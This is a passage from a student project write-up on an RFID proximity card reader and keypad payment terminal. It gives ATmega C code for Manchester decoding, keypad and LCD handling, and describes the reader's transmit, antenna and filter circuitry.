while the counter required at least 250 [ns].
This caused some very erratic behavior.
After many hours of debugging, we finally pinpointed the problem and replaced the resistor with the 100 [KOhm] resistor
which increased the pulse width long enough for the counter to correctly operate.
The figures below show the behaviour of the circuit when operating correctly:

Comparator Output with Reset Pulse

Comparator Output with Data Output

A Close-Up of our Reset Pulse Reveals That it is now 350 ns; 100 ns Over the Minimum for the Decade Counter
RFID Software:
Once the data was converted into a digital Manchester signal by the RFID circuit,
we then had to process it and convert it into a useful format to the microcontroller.
For this, we decided to write a library for the RFID, called ‘rfid.c’,
which dealt specifically with the task of receiving and interpreting an RFID signal.
Unlike Ricardo and Craig’s design for RFID, we did not use a sampling method for Manchester decoding.
Instead, we opted for a more robust method with less interrupts – a timing-based method.
This method only interrupts when it has to – i.e. on a change of logic value,
and then the microcontroller interprets the amount of time between interrupts in order to determine the value of the Manchester bit.
To do this, we go through a sequence of events after turning on the external interrupt for any logic change:
- Wait until we receive a start sequence (extra long logic high)
- On next interrupt, decode the first Manchester bit: delay by a very short amount to ensure steady state, read the logic level.
- If time difference is short, save the read logic level into a data buffer only if it wasn’t recorded last time. If time difference is long, save the logic level.
- If anything was recorded in the previous step, add to the checksum such that it is sample number dependent (we used sample * i % 9, where i is the sample number)
- Repeat steps 2 and 3 until we read an end sequence (extra long logic low)
- Insert a ‘2’ at the end of the buffer, so we know where we stopped recording
The sample number dependent checksum was added as a feature since it is more likely to be wrong in the case of multiple bit errors.
If we only added the binary values, we would have created a parity check, which may not have been sufficient in cases of a lot of noise.
This allowed us to cut down on the number of redundancy checks by a factor of three, and still get the same reliable results, leading to a faster system.
To better explain what we mean by ‘short’, ‘long’, and ‘extra long’: since Manchester encoding has a logic change at every data bit,
the longest delay we could have would be 0110.
That means that during the pair of 1s, it stays logic high for two half-cycles.
The shortest delay we could have would be 0101, where the 1 stays high for only one half-cycle.
For the RFID system, if we clock it at the same scale as the previous two, there is also another state, which is 111110.
This is a very long time, easily detectable, and denotes the start of a data stream. Once we successfully fill the buffer,
we ensure the reliability by checking it multiple times.
We checked 20 times, which was way overkill, but we really wanted to minimize the chance of a wrong ID.
In reality, two checks actually is sufficient for most of the time, with three checks delivering near perfect results.
Since we are only reading a 44-bit value from the RFID tag, we can do the 20 checks very quickly (approximately one second in most cases).
We saved each data bit as a char in a string, so then we just convert it into a long using bin2dec so it can be returned using less space than a string.
One cool final note was that by doing Manchester decoding with the timing-based method,
we were able to get the data by only connecting one wire for ground and one wire for data to the microcontroller!
Code Listings:
Main Program Files:
state_machine.c
ethlib.c
rfid.c
References
MicroID 125[kHz] Reference Guide
Ricardo and Craig’s website
Bryan Bryce’s website
WIZ812MJ datasheet
ATMega16 datasheet
// Header file for rfid

unsigned long RFID( );
ISR( INT1_vect );
void rfid_initialize( void );
void uninit( void );
unsigned long bin2dec( char *bin );

#include <avr/io.h>
#include <avr/interrupt.h>
#include <util/delay.h>
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include "rfid.h"

//#define RF_IN PINA0
#define NUM_SAMPLES 100
#define NUM_CHECKS 20
#define T1 25
#define T2 55
#define T3 80

/* Global Variable Definitions */
char samples[ NUM_SAMPLES ];
volatile char started = 0;
volatile int sample_index = 0;
volatile int checksum = 0;
volatile int lastchecksum = 0;
char num_ones = 0;
char num_zeros = 0;
volatile char data_ready = 0;

char correct_check_count = 0;

/* ===Begin Functions=== */

/* Main execution function */
/*int main(void){
 initialize();

 while(1){

 RFID();

 }

 }*/

unsigned long RFID( )
{

  GICR = 1 << INT1;
  // Keep going until we get a valid data stream
  while ( correct_check_count < NUM_CHECKS )
  {
    while ( !data_ready )
    {
    }
    // When we have a full set of data, do checks
    // First time checking should always be right
    if ( correct_check_count == 0 )
    {
      lastchecksum = checksum;
    }
    if ( checksum == lastchecksum )
    {
      correct_check_count++;
    }
    else
    {
      correct_check_count = 0;
    }
    lastchecksum = checksum;
    data_ready = 0;
    //printf("%d", correct_check_count);
  }
  GICR = 0 << INT1;

  correct_check_count = 0;

  int i = 0;
  do
  {
    i++;
    //printf("%c", samples[i++]);
    samples[ i - 1 ] = samples[ i - 1 ] + 48;
  }while ( samples[ i ] != 2 );
  samples[ i ] = '\0';
  //printf("\n");
  unsigned long num = bin2dec( samples );
  //printf("%ld", num);
  //printf("\n");
  //_delay_ms(1000);
  return num;

}

/*  External Interrupt 1 ISR
 This performs time-based manchester decoding
 quite efficiently
 */
int sample_time;
char sample_ready = 0;
ISR( INT1_vect )
{
  sample_time = TCNT1;
  _delay_us( 100 );
  char sample = ( PIND & ( 1 << PIND3 ) ) >> 3;
  char sf = 0;  //init 'take sample' flag
  if ( !data_ready && sample_index < NUM_SAMPLES )
  {
    // synch the data so it starts at the right spot:
    if ( sample_time > T2 && sample_time < T3 )
    {
      if ( started )
      {
        //set the end byte and then move the pointer to end
        samples[ sample_index++ ] = 2;
        sample_index = NUM_SAMPLES;
      }
      started = !sample;
    }
    else if ( sample_time > T1 && sample_time < T2 && started )
    {
      sf = 1;
      sample_ready = 0;
    }
    else if ( sample_time < T1 && sample_time > 0 && started )
    {
      if ( sample_ready )
        sf = 1;
      sample_ready = ~sample_ready;
    }
    if ( sf )
    { //we should take a sample
      sf = 0;
      samples[ sample_index++ ] = sample;
      checksum += sample * ( ( sample_index % 9 ) + 1 );
    }

  }
  else
  {
    data_ready = 1;
    checksum = 0;
    sample_index = 0;
  }
  TCNT1 = 0;
}

/* Initialization subroutine */
void rfid_initialize( void )
{

  // atmega16 code for 125kHz signal gen:
  // set up timer 2 for square wave with NO ISR
  // 64 cycle period from OC2

  DDRD &= ( 0b01110111 ); //get a mask so we can write to ddrd
  DDRD |= ( 1 << PIND7 ) | ( 0 << PIND3 ); // PORT D.7 is OC2, D.3 is manchester input

  OCR2 = 63;                   // 64 cycles/half-period
  TCCR2 = ( 1 << COM20 ) | ( 1 << WGM21 ) | ( 1 << CS20 ); // set to toggle OC2A, clear on match,

  // enable external interrupt 1 (uses pin D3)
  // set it up to hit on logic change - manchester encoding win!
  MCUCR = ( 0 << ISC11 ) | ( 1 << ISC10 );

  // turn on timing for the interrupts to count for manchester
  TCCR1B = 4;  // << CS11; // prescalar 256 -> 62.5 KHz clock (plenty)

  //fprintf(stdout, "\nStarted up!\n");
  sei( );
}

void uninit( void )
{
  TCCR2 = 0;
  TCCR1B = 0;
  TCNT1 = 0;
  MCUCR = 0;
}

//bin2dec based on http://www.daniweb.com/code/snippet216372.html
unsigned long bin2dec( char *bin )
{
  int b, k, m, n, len;
  unsigned long sum = 0;

  len = strlen( bin ) - 1;
  for ( k = 0; k <= len; k++ )
  {
    n = ( bin[ k ] - '0' ); // char to numeric value
    if ( ( n > 1 ) || ( n < 0 ) )
    {
      return ( 0 );
    }
    for ( b = 1, m = len; m > k; m-- )
    {
      // 1 2 4 8 16 32 64 ... place-values, reversed here
      b *= 2;
    }
    // sum it up
    sum = sum + n * b;
    //printf("%d*%d + ",n,b);  // uncomment to show the way this works
  }
  return ( sum );
}

// Integrates the system into one unit

#include <avr/io.h>
#include <util/delay.h>
#include <avr/interrupt.h>
#include <stdio.h>

//these are for lcd:
#include <avr/pgmspace.h>
#include <stdlib.h>
#include <string.h>
#include "lcd_lib.h"
#include "rfid.h"
#include "ethlib.h"
#include "uart.h"

#define maxkeys 16        // number of keys on keypad
#define KEYPAD_DIR DDRA
#define KEYPAD_PORT PORTA
#define KEYPAD_IN PINA

//State machine state names
#define NoPush 1
#define Debounce 2
#define DetectAmount 3
#define RFIDInput 4
#define SecurityPin 5
#define DetectTerm 6
#define StillPressed 7
#define DebounceRelease 8
#define DetectUpdate 9

#define RX_DATA_SIZE 100

#define term 16         // 16 is the butnum value for the Termniator key "F"

#define debounce_interval 10  // timer 0 times out at 30ms
#define adj 47          // 48 - 1 to account for the butnum++

#define AUTH_FAILURE 0
#define AUTH_INSUFF_BALANCE 1
#define AUTH_SUCCESS 2

const unsigned char PROGMEM LCD_INIT_MSG[] = "Welcome!";
const unsigned char LCD_SUCCESS_MSG[ ] = "Success! Thanks,";
;
const unsigned char LCD_INSUFF_MSG1[ ] = "Sorry, you have";
const unsigned char LCD_INSUFF_MSG2[ ] = "insuff. balance";
const unsigned char LCD_AUTH_FAILURE_MSG1[ ] = "Sorry, you are";
const unsigned char LCD_AUTH_FAILURE_MSG2[ ] = "not in DB.";

unsigned char PushState;      // state machine

unsigned char key;          // The raw keyscan
unsigned char butnum;        // The decoded button number
unsigned char maybe;        // First guess for keypad push
unsigned long rfid_ready = 0;   // Signals that the rfid input is done
unsigned char lcd_pos;        // LCD character position
char success = 0;         // Signals that the transaction was successful

unsigned int amount = 0;      // Stores the amount entered by cashier
unsigned int secpin = 0;      // Stores the Security Pin entered by user

char* lcd_msg[ 17 ];          // Buffer for LCD output
char data[ 80 ];            // Ethernet GET request string buffer
char *datas;            //   helper for string manipulation

/*
 New keytbl assignment:
 0 1 2 3
 4 5 6 7
 8 9 A B
 C D # *
 */
FILE uart_str = FDEV_SETUP_STREAM( uart_putchar, uart_getchar, _FDEV_SETUP_RW );

unsigned char keytbl[ 16 ] =
{ 0x7d, 0xee, 0xed, 0xeb, 0xde, 0xdd, 0xdb, 0xbe, 0xbd, 0xbb, 0xe7, 0xd7, 0xb7,
  0x77, 0x7b, 0x7e };

//Function definitions
void keypad( void );        // Reads keyboard

void state_machine( void ); // State machine to debounce keypad and detect a terminator key

void keypad_initialize( void ); // Sets up all the initial parameters and states

void init_lcd( void );      // Sets up LCD

//**********************************************************
// get user key-press
void keypad( void )
{
  //get lower nibble
  KEYPAD_DIR = 0x0f;
  KEYPAD_PORT = 0xf0;
  _delay_us( 5 );
  key = KEYPAD_IN;

  //get upper nibble
  KEYPAD_DIR = 0xf0;
  KEYPAD_PORT = 0x0f;
  _delay_us( 5 );
  key |= KEYPAD_IN;

  //find matching keycode in keytbl
  if ( key != 0xff )
  {
    for ( butnum = 0; butnum < maxkeys; butnum++ )
    {
      if ( keytbl[ butnum ] == key )
        break;
    }

    if ( butnum == maxkeys )
      butnum = 0;
    else
      butnum++;     //adjust by one to make range 1-16
  }
  else
    butnum = 0;
}

// State machine to debounce keypad and detect a terminator key
void state_machine( void )
{
  //time = debounce_interval;
  switch ( PushState )
  {

    case NoPush:
      if ( butnum == 0 )
        PushState = NoPush;
      else
      {
        maybe = butnum;
        PushState = Debounce;
      }
      _delay_ms( 10 );
      keypad( );
      break;

    case Debounce:
      if ( butnum == maybe )
      {
        if ( rfid_ready == 0 )
          PushState = DetectAmount;
        else
          PushState = SecurityPin;
      }
      else
      {
        PushState = NoPush;
        keypad( );
      }
      break;

    case DetectAmount:
      if ( butnum == 11 )
      {         //Button press A corresponds to 11
        rfid_ready = 0;
        lcd_pos = 0;
        amount = 0;             //reset position for LCD digit-output

        //LCD Display message
        LCDclr( );
        sprintf( lcd_msg, "Enter Amount: " );
        LCDGotoXY( 0, 0 );
        LCDstring( lcd_msg, strlen( lcd_msg ) );

        PushState = NoPush;
        //keypad();             //call keypad to accept user input
      }
      else if ( ( butnum > -1 ) && ( butnum < 11 ) )
      {
        amount = amount * 10 + ( butnum - 1 );  //calculated value of the input
        LCDGotoXY( lcd_pos, 1 ); //Print the input character at the specified position
        LCDsendChar( ( butnum + adj ) );    //ASCII representation of digit
        lcd_pos++;
        //lcd_pos %= 17;
        //sprintf(lcd_msg, "%d", amount);
        //LCDGotoXY(0,1);
        //LCDstring(lcd_msg, strlen(lcd_msg));
        //to ensure that it wraps around
        PushState = StillPressed;
        //keypad();
      }
      else if ( butnum == 12 )
      {
        PushState = RFIDInput;
      }
      else
        PushState = NoPush;
      keypad( );
      break;

    case RFIDInput:
      LCDclr( );
      sprintf( lcd_msg, "Please wave tag" );
      LCDGotoXY( 0, 0 );
      LCDstring( lcd_msg, strlen( lcd_msg ) );

      rfid_ready = RFID( );
      //fprintf(stdout, "RFID! %lu\n", rfid_ready);

      if ( rfid_ready != 0 )
      {
        PushState = SecurityPin;
        lcd_pos = 0;

        LCDclr( );
        sprintf( lcd_msg, "Enter sec. pin:" );
        LCDGotoXY( 0, 0 );
        LCDstring( lcd_msg, strlen( lcd_msg ) );
      }

      keypad( );
      break;

    case SecurityPin:

      if ( butnum > 0 && butnum < 11 )
      {
        secpin = secpin * 10 + ( butnum - 1 );  //calculated value of the input
        LCDGotoXY( lcd_pos, 1 ); //Print the input character at the specified position
        LCDsendChar( ( butnum + adj ) );    //ASCII representation of digit
        lcd_pos++;
        //lcd_pos %= 17;          //to ensure that it wraps around
        PushState = StillPressed;
      }
      else if ( butnum == 12 )
      {
        if ( lcd_pos == 4 )
        {
          LCDclr( );
          sprintf( lcd_msg, "PIN Accepted" );
          LCDGotoXY( 0, 0 );
          LCDstring( lcd_msg, strlen( lcd_msg ) );
          _delay_ms( 1000 );
          PushState = DetectTerm;
        }
        else
        {
          LCDclr( );
          sprintf( lcd_msg, "Incorrect!" );
          LCDGotoXY( 0, 0 );
          LCDstring( lcd_msg, strlen( lcd_msg ) );
          secpin = 0;
          _delay_ms( 1000 );
          rfid_ready = 0;
          PushState = RFIDInput;
        }
      }
      else if ( butnum == 11 )
      {        //Button press A corresponds to 11
        rfid_ready = 0;
        lcd_pos = 0;            //reset position for LCD digit-output
        amount = 0;
        secpin = 0;

        //LCD Display message
        LCDclr( );
        sprintf( lcd_msg, "Enter Amount: " );
        LCDGotoXY( 0, 0 );
        LCDstring( lcd_msg, strlen( lcd_msg ) );

        PushState = DetectAmount;
        //keypad();               //call keypad to accept user input
      }
      else
        PushState = NoPush;

      keypad( );
      break;

    case DetectTerm:
      //LCD Display message
      LCDclr( );
      sprintf( lcd_msg, "Please wait" );
      LCDGotoXY( 0, 0 );
      LCDstring( lcd_msg, strlen( lcd_msg ) );

      //ETHERNET CODE:
      sprintf( data,
        "GET /process.php?rfid=%lu&pin=%u&amt=%u HTTP/1.1\r\nHost: 10.0.0.100\r\n\r\n\0",
        rfid_ready, secpin, amount );
      datas = data;   //set the pointer
      //printf(datas);    //print data for debugging

      //ethernet_init();
      if ( open_default_TCP( ) == 1 )
      {
        sendData( strlen( data ), data );

        _delay_ms( 100 );
        getData_special( data, RX_DATA_SIZE );

        //convert status string code to int
        success = data[ 0 ] - 48;

        //trim off the first data piece, which is the status code.
        //  the remaining string is the name of the person
        datas++;
      }
      _delay_ms( 1000 );
      closeTCP( );
      PushState = DetectUpdate;

      //keypad();
      break;

    case DetectUpdate:
      LCDclr( );

      if ( success == AUTH_SUCCESS )
      {
        LCDGotoXY( 0, 0 );
        LCDstring( LCD_SUCCESS_MSG, strlen( LCD_SUCCESS_MSG ) );
        LCDGotoXY( 1, 1 );
        LCDstring( datas, strlen( datas ) );
      }
      else if ( success == AUTH_INSUFF_BALANCE )
      {
        LCDGotoXY( 0, 0 );
        LCDstring( LCD_INSUFF_MSG1, strlen( LCD_INSUFF_MSG1 ) );
        LCDGotoXY( 0, 1 );
        LCDstring( LCD_INSUFF_MSG2, strlen( LCD_INSUFF_MSG2 ) );
      }
      else
      {
        LCDGotoXY( 0, 0 );
        LCDstring( LCD_AUTH_FAILURE_MSG1, strlen( LCD_AUTH_FAILURE_MSG1 ) );
        LCDGotoXY( 0, 1 );
        LCDstring( LCD_AUTH_FAILURE_MSG2, strlen( LCD_AUTH_FAILURE_MSG2 ) );
      }
      _delay_ms( 5000 );

      // re-initialize LCD
      LCDclr( );         //clear the display
      LCDGotoXY( 0, 0 );
      CopyStringtoLCD( LCD_INIT_MSG, 0, 0 );

      //return to initial state
      PushState = NoPush;
      keypad( );
      break;

    case StillPressed:
      if ( butnum == maybe )
        PushState = StillPressed;
      else
        PushState = DebounceRelease;
      keypad( );
      break;

    case DebounceRelease:
      if ( butnum == maybe )
        PushState = StillPressed;
      else
        PushState = NoPush;
      keypad( );
      break;
  }
}

//**********************************************************
//Set it all up
void keypad_initialize( void )
{

  uart_init( );
  stdout = stdin = stderr = &uart_str;

  //set up the ports
  KEYPAD_DIR = 0x00;        // PORT D is the keypad input

  /*//ATMega644 code:
   OCR1A = 249;        //set the compare re to 250 time ticks
   TIMSK1= (1<<OCIE1A);    //turn on timer 0 compare match ISR
   TCCR1B= 1;        //set full speed clock
   TCCR1A= (1<<WGM01) ;    //turn on clear-on-match
   */

  //ATMega16 code:
  OCR0 = 249;
  //TIMSK = (1<<OCIE0);     //turn on timer compare match ISR
  TCCR0 = ( 1 << WGM01 ) | 1;   //turn on clear on compare match, set full rate

  PushState = NoPush;     //init the state machine
  init_lcd( );         //start up the LCD so we can use it

  sei( );           //crank up the ISRs

}

// LCD setup
void init_lcd( void )
{
  LCDinit( );          //initialize the display
  LCDcursorOFF( );
  LCDclr( );         //clear the display
  LCDGotoXY( 0, 0 );
  CopyStringtoLCD( LCD_INIT_MSG, 0, 0 );
}

//**********************************************************
//Entry point and task scheduler loop
int main( void )
{
  keypad_initialize( );
  rfid_initialize( );
  ethernet_init( );

  //main task scheduler loop
  while ( 1 )
  {
    // all we need to do is
    state_machine( );
  }
  return 0;
}
Proximity Security System

High Level Hardware Design:
Before we start with actual circuit design, it is neccessary to understand
the principals behind the technology that this project has set out to harness;
passive RFID communications.
Passive RFID tags work in such a way that they are actually powered by an external signal,
which, in most cases is the carrier signal from the tag reader circuit.
These tags are fairly simple and are comprised of merely an L-C antenna
(similar to the one shown in the block diagram below)
and the circuitry neccessary to modulate this carrier signal once powered on.
The reader and tag communicate using magnetic coupling since their respective antennas can sense changes in magnetic field,
which is observed as a change in voltage in the reader circuit.
The Cornell ID cards we use in this project were developed by HID®; specifically the HID DuoProx II cards. These are useful because they have both embedded RFID as will as a magnetic strip, while much of campus is starting to switch over to proximity entry systems, many current systems (including the dining halls) are still swipe-operated. From looking at their website, it was difficult to determine much information about the card's operation, asside from the fact that it operates at a 125 KHz carrier frequency and it could have a tag size anywhere between 26 and 128 bits long.
After many hours of research we discovered that the modulation type
used in the cards is Frequency Shift Keying (FSK), one of the more common ways used in RFID.
FSK modulates the signal by essencially multiplying a lower amplitude,
lower frequency signal with the carrier signal, creating an AM-like effect;
the lower frequency enveloping the carrier frequency.
To switch between a "1" and a "0", the tag switches the modulating frequency.
The two frequencies used by our cards were 12.5 KHz (125 KHz/10) and 15.625 KHz (125 KHz/8),
which correspond to 1 and 0 respectively.
The modulation produces an effect that looks similar to the figure below:

Figure 1: Simulation of FSK Modulation With Modulation Frequencies of 12.5 and 15.625 KHz and Carrier Frequency of 125 KHz
The job of the reader circuit is to provide the 125 KHz carrier frequency,
transmit that to the tag, and detect the magnetic coupling from the tag,
which should look like the figure above.
In order to interpret this data, the carrier frequency must be removed,
and the enveloping frequencies must be magnified into something measureable.
The block diagram/flow chart for our reader circuit can be found in the figure below:

Although each individual part of the circuit and program will be described in detail later, the general idea for circuit operation is as such: The Mega32 provides a timer-driven 125 KHz square wave for our carrier frequency. This is then sent through an RF choke, which is essentially a passive low-pass filter with steep drop-off to knock out the upper harmonics and leave us with only a sine wave. The sine wave is then amplified using an emmitter follower PNP transistor and a half bridge to maximize current. Since our resonant circuit is a series L-C circuit, maximum resonance is achieved at minimum impedance, so it is very important that we provide adequate current amplification as to not overdrive our microcontroller. To help reduce the strain (and ramp up the current more) further, the square wave output from the MCU is put through parallel inverters.
On the recieving end, the signal is first half-wave rectified, since the negative part of the signal doesn't really make a difference, and is then fed through a half-wave R-C filter to help knock out most of the 125 KHz carrier and detect the envelope signal. This signal is then bandpass filtered using a series a Twin-T active bandpass filters, and lowpass filtered with an active Butterworth filter to further decrease gain in frequencies outside of the 10-20 KHz area and increase gain of the envelope signals such that it saturates the op-amps of the filters. As a final stage the signal is put through a comparator and resistive divider to produce a nice square wave at logic levels. Some D-flip flops and a decade counter are used to extract data from the modulating square waves. Which are fed into the MCU and processed.
Hardware and Software Tradeoffs:
There are many ways to design a proximity card reader in terms of tradeoffs between hardware and software.
In most cases, software is cheaper because you don't need to purchase any parts but at the same time you are costing the MCU processing time.
Using more hardware will obviously increase the cost of the design but ultimately may alleviate painfully tedious optimizations that would have been necessary had you used code to replace a component or device.
One of the first tradeoffs we encountered was whether to use the Mega32 or a separate counter to generate the 125 kHz carrier frequency.
The microID 125 kHz RFID System Design Guide suggested using a 14-stage binary counter to divide the clock from the crystal to 125 kHz.
However, since the Mega32 has built-in hardware timers that can output to one of the pins, there was no need to use a counter.
Another tradeoff we encountered was whether to use DSP or hardware to analyze the signal on the antenna.
Recall that this signal is the carrier signal and the magnetically coupled response from the card superimposed onto each other.
Using DSP, we could sample at the Nyquist frequency and compute the FFT of the signal
to find what frequencies are present in the response and from there decode the response.
If we were to use DSP, we would have to sample at greater than 250 kHz meaning there would only be 64 cycles between samples to compute the FFT.
This imposed a huge constraint on the rest of our security system so we decided to implement the most of the decoding in hardware.
Specific Circuit Elements:
Transmit Stage: RF Choke and Power Amplifier:
The circuit of Figure 3 below is an RF choke followed by a current buffer and half-bridge amplifier.
The RF choke is used to filter out most, if not all of the upper harmonic frequencies found in the square wave output from the MCU,
leaving the fundamental frequency, 125 KHz, as a sine wave to be amplified.
The square wave generator seen in the figure below is, in actuality, the output from the MCU and a set of inverters to ramp up the current.
Diodes are used in the half bridge to help reduce crossover distortion caused from differing points of either transistor in the half bridge turning on and off.
In our design we used the 2N3904 and 2N3906 NPN and PNP BJT transistors from the lab since they were cheap and convenient.
In order to get better amplifier gain, and thus increase read range of our circuit, we could have used power MOSFETS instead for the half-bridge,
but we found the BJT's gave us a mostly acceptable level of gain, especially once the circuit was tuned.

Circuit Diagram for Transmition Portion of Circuit

Oscilloscope Reading of Transmit Stage Output
Resonant Antenna Circuit:
While this portion of our circuit is only comprised of two components, it is also arguably the most important hardware element; if it performs poorly then our security system performs poorly. Because this design was recommended for proximity solutions from the Microchip® guide, we decided to go with a series L-C resonant curcuit as opposed to one where the resistor and inductive antenna were in parallel. Because of this, at maximum resonance we also observe maximum current. In order to determine values for the inductance and capacitance needed, we used the equation:

where f is the resonant frequency (in Hertz), L is inductance (in Henries) and C is capacitance (in Farads).
Since f = 125 KHz and we had plenty of 1 nF ceramic capacitors in the lab, we settled on an inductance of 1.62 mH.

The different Pieces of Our Circuit Before we Constructed the Final Form Factor
To construct an antenna with the neccessary inductance we used coils of laquered copper wire, since it works well and is fairly compact. In our final construction revision, we used a rectangular-shaped antenna coil since it fit well with the design. The figure above shows the coil as circular, which is what we used for most of our preliminary testing before we actually put the unit together. Both antennas operated roughly the same as each other, although the rectangular coiled one resonates more. Inductance for the rectangular coil is determined by the following equation:

where L is in microHenries, x and y are the width/length of the coil (in cm), h is the height of the coil (in cm), b is the width across the conducting part of the coil (in cm) and N is the number of turns. In our case, x=3.6cm, y=13.8 cm, h=1 cm, and we estimated b=.3 cm. Using the equation, we calculated the coil to need approximately 90 turns. It turned out this was a pretty good estimate. After constructing the coil, we proceeded to tune it by removing coils until we saw the highest resonant voltage from our carrier frequency, which was at roughly 88 turns. Oscilloscope results from this circuit, with both just the carrier frequency, and with the modulated signal from the RFID tag can be seen below.
